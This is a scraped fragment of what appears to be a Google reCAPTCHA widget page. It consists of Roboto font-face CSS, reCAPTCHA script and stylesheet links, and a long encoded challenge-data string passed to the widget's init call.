@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="W20Thir1sXFYTgAT1mwD1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="W20Thir1sXFYTgAT1mwD1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W20Thir1sXFYTgAT1mwD1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JMK7f8Koa2lII8OMNGl2KhTCoC7DshZ1I8OFw4DDqMO+w5AAD3zDgkwkwqDDuinCh1BuwrDDhsKKHyrDnUPCjsOGNmPDoWHCrcOhPcORW8K+w5/DnMKAwps7w7fCt8OdTSTCqTDCpF3CjUNsw7HDhEAzTmwHDcOfecK5w5HDlsKaEsOiwpEGJMOFwpXDgMKGw7PDpsKgwpfCoxXCnBrCkkl/[base64]/DhcOsQsKFwq3CkcOzwrpvcMK8wo3CmgzCtMKBwoDCoRV7wrF0w6jCrsKGw5rCim3DqQ84wrvCrsKQw4IMwqjDoS0ewoLClWxJCMOVLMOnw6l+w6lmw5/CssOKECFcw6xfw4vCs37DkG3Du1HDk0E+w5lyUcKmQW/[base64]/CjWgtw7Amw7pbw5wuwpnCjsOqOcOBwrlxfVVLw6bDo1nCi8KaEFFrwqPCvzETNcOfAQ0WHjFtG8OrwpnDiMKlfcKIwoDCmgXDpS7CgDINw7/[base64]/ClHEBbMKgSyMNw4XChQxFZcOmwrbChEbDrSwZwq1qwq03M1HCpn3DjVHDrjPDv0LDgQXCusOuwoIow6hAw5bCs1lawq1+wrvCqnHClcKnw47DlsOiYMOswq1vMgF+wpPCkcOGw5E9w6jCrMKfFSrDvgDDoWLCmMO1T8O5w5Zlw7tKwqB9w7o/w5sbw4nDqcKyfcOCwqnDnMK0esKkV8KrOcKyFcO3w7/CmWwaw4IKwoMuwrvDpmTDr3jCsRTDiFbDoh7CihAGY0w+wprCvR/DuMKtET4nFB3DocKueD3DpTfDmg7CtcKxw6DDqsKfH0rCkzoMwpYRw4dnwq1mwohna8OeJ29NKgnCjMK1w69Uw7YOB8OlwoJ9w7bDlGXCl8KVf8Kqw6bCn8KxFsKDw4/CtMO5dsO6Q8Kkw7TCg8OkwrMyw6UkwrPDoiw0wrfCuybDhcKDwplmw6nCqMOCb0HCoMK+NVPDrHvCicKjOgjDl8OOw7vDvn4Gw6hPw4NzGsKQJGl4Wy00w5ldw6LDtANlRcOgOsKrWcONw7/CksOdDCzCl8O3T8OkEcKVwp5Vw5xFwoTCgMONwqB6wqjDvMK8wp1wwobDs0HCkzAAwrxvwqtKw67DpBJ2bsK5w47DkMOJbFg9cMKdw5Iiw7DClnUGwpHDsMOVwpLDhcKYwoHCo8KbOMKHwodqw4Nyw7p/w5vCmBosw4fCmALDnmDDmQ5zZcOAwp1uw7Y1I8O6wpLDpsKZWRnCsyIjbR7CusOodMKAwq7DoSrCvy4/[base64]/[base64]/DpHjCg8Kdw5HCqMK0wp/CpsONw5MgesKEHC/CjE7DlsO3wqJkFcKNCGDCjAHDrsO/[base64]/[base64]/BhMJw5XCgzF4w73Cn2RVwqUpGWLCrWUgw4HChMKEw7BdEHfCklTDrMKBDsKuwq3DgD8OAMK9w63DtMOxdjU+wpLCtcKNTsOLwp/DtwXDsFE3fMKXwqrCj8K+VcKwwqR9w6Y8CGvCqMKEIzIzPFrCo2LDksKUw5jCpcK+w4bCkcOme8OGwp3DhQDDpSzDqXcQwoDDqMKlSMK3LMONFls5wpUPwoYccxfDjB9aw6zCqg/DhGJuw4DCnjnDpwIHw6jDomRdw6pOw5rCuzDCmhEZw6HCslhAO3YpX1/[base64]/DosONw5bCr8K0cMKqShHDuC4xwpoJw4FywqbDlBbDhsO8YzDDgAbDhsKZwqvDgjrDiV3CtMOQwopdOizCpWs+wpRsw7Bcw71iKsOPISRRw7PCoMKlw7/DtwDCugTCokHCt2HDvzhnRsOEIQZQAMKGwqDCkjYFwrbDuSrDr8K2dcKzBUPDhsOrw5TCuD/DggMhw5fCpSskZXJlwqx4EsObGMKYw7XCmFHCkk/CmMKSVMKZTwVSEh8Jw73DgcOBw63CvHBlRAvDjT0nAsOcKh5zXQLDiV7DkBY2wq8gwqYESsKQw6VLw6UAwrlgTcOLcXcpFCnCmkrCoBccXiwbdh7Dg8KWw4Yzw4TCksO4wohpwo/Cs8OKOitgw7/CoijCpC9YV8OaIcKBwqDCgsOTwpzCnsOkQw7Do8O9Y0fDoT9BfnNuwrFuwqs7w67CncKVwpfCoMKDwqUvRi7DlWAMwqvCisO5aH1Gw5hGw7F3w7bCicOMw4jDoMOoWxhiwp4Sw7RuSQ/DtsKhw5EnwoQ6wqlvQVjDrsKpLgZ7VAvClMOEGcK9wr/Ck8KGcMOowpEUJMKRw783wp/ChMOrUGcew74Pw7Uiw6ISw4/Du8ODSMKGwoohSwrCujAdw44ILhUuwqtww6LDrsOgw6XDlsKOw61UwodZLwLDv8K2woHCrD3Cv8O8acKuwrzCsMKBbMK9FMOBeSzDtcKRSm/[base64]/EMKAdMOOw758wrzDv8KGw7nDkSQDHcOUw71Gw7vDjHwkw57DkTzDqcKNw58lw4zDgAnCqitCw710SMK0w4bCj0zCj8KBwrXDt8Ofw5QSEsOZwqQPCcKdesKzVMKWwoXDiTB4w4FnYRANTTs/RxTCgMKPNyfCscOtfMONwqHDnDbDjMOoaTctWsO9eytKb8OCK2jDnB0LbsKIwojChsOoOnzDsjjDjsOBw5/DnsO0c8KIwpLCvFvCvcKiw5BQwp83CBXDjikTwr9Qwr17Cl1bwpHCl8KNN8OKR1TDglQMwoXDscOYw5vDrF9jw6bDl8KeR8KWWTxmQAjDjFIKRcKOwq3DrE8rFRx+XgXCsEnDtgcAwqQaEnvClxDDnkRIFMOiw5vCn0/DlsOmbnUEw4d7YG1qw4vDksOsw45zwocKw7FKw73DuwUSKwzCrhN8d8K9PsOgwrfDoBHDgATDoSwcFMKGwrJrBhHCv8O2wrHCjSDCtsOqw6nDnBp4BDrChQXDtsOxw6B/w4PCsCxNwqrDhBZ6wp3DiBcrK8K6GMKABsKAw49Nw6/DssKMOlLDkT/DqxzCqV/DrXrDkknCuynCjsO2BsOXNMOHFcKMfQXCjmd0w63CrzF1ZXMPH1jDr2DCqRzDs8KXYWhXwpIuwppcw6nDosO0XGNNw67CucKSwqzDi8ORwpHDoMOic3DCsCU3V8KKw4jDtVcbw61HUW/CgB9Hw4DCqMKZYxLChcKjXsOfw4PDki4XMMOOwrTCqSYZOMOVw5FZw4lPw7LDvw3DqjMwIsOhw6Bkw4www7B2RsOHVRDDtsK2w4EdYsKkZcKAC2jDtcKUAzQIw4Qfw7nClsKeBSzCvsOvbcOuaMKrQcOmVcKzEMO/[base64]/[base64]/[base64]/wp3CiXx5wp7CssK4w5/[base64]/CgV8mw5ZAwo3CgW7Di8O8wqsGwqwMAyLDkQ3CncKqwrY2wp7CvMOcwrvChMKNDCAawq7DmzpBIWfCrMOoF8KlJcK/wpYLTsOheMOOwqcaOUFdLw9lwpvDlX7CoGMzLcOnZEXDjcKUKGDDv8KjK8OAw51+JUXChElpUCHCn0xQwoktw4XDn1tRw68Wf8OsdQs/[base64]/woUQXX7CiQDDsjLDmzrDgUNlwrNhw7hjw6fCohjCiBHCucOyQV7CrHnCqsKUIcKPZTZqLD3Dg3cuw5bCnMKmwr/DjcO4w6XDgWTCp07DvC3Dvz3DjMOTQcKEwqd1wpV7VjxXwojCl0l5w4oUWHB8w4RBP8KrI1fCkUAVw74yRsOidMOxw6EBw7DDkcOXdsOvJMOBLGAuw4/[base64]/CvMK0WQHCoVJ+w4/DgivClncKI23DlTZ2N1wGaMK1w7vDrTzDrsKTVkIlwrlrwrTDpkkcOMK/OUbDlC4Ew5HCnHw2YMOKw5fCuzBtYWjCl8K6SWoBbAbDo3xIw7cIw5QkIwYbw6wDf8OJWcKAZCwyPQYJw6LDuMK1T1XDhSMYZxzCoF9MX8KlB8K7w5RyG3hnw40Pw6vDkj/CssKlwoJEckHDucKCXFzCqC8fw5laPD1mCANDwoDDtcOBw5/CosKsw6LDk1/[base64]/[base64]/DrMKFw6VWwoZVR2suwrzDlMKpw6bDuMOPwrPDqMKAw4QHwo5nL8KudcKWw7XCvsOnwqbDjcK0wq5Qw6fChwYNOn8qBcK3w6I3w4rCtFrDkyzDnsO2wq/DgS/CvcKDwrtRw5fDnW7CtjIVw6JKGcKmcMK5TkrDpMKCwqISJMKNSjovcMK5w49twoTCtQXCtsOHw4IlLkkow4knU39Iw6Rde8O8OWbCm8KtcmrCu8KVDcKBGxvCuBnCrMO6w7/Cr8KTAzspwpBRwoxJHlpHMMOHEMKVwrXDhcO6NzfCjMOMwqkjwrA3w